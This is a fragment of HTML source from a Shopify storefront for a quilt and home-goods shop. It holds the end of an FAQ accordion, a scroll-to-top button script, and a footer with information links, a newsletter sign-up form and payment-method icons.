                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>At the moment, we do not provide phone support; we appreciate your understanding and kindly ask you to reach us via chat or email, and we’ll assist as promptly as possible.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19534698676457__custom_liquid_CFPiGt" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19534698676457__custom_liquid_CFPiGt-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698676457__custom_liquid_CFPiGt-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19534698676457__custom_liquid_CFPiGt-padding">
    <script>
  window.ALBSS = {
    event_key: '709cd2ef-3f7e-4f14-8a8e-c5aef5c625b4'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script>
  </div>
</div>


</section><div id="shopify-section-sections--19534698676457__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'">
<noscript><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19534698676457__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19534698676457__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19534698676457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19534698676457__footer color-background-1 gradient section-sections--19534698676457__footer-padding animate-section animate--hidden" data-animations='' data-type='zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=200, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=400 2x"
                              src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=760"
                              alt=""
                              loading="lazy"
                              width="1464"
                              height="255"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join Our Quiltmakers Community?</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subcribe for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19534698676457__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19534698676457__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
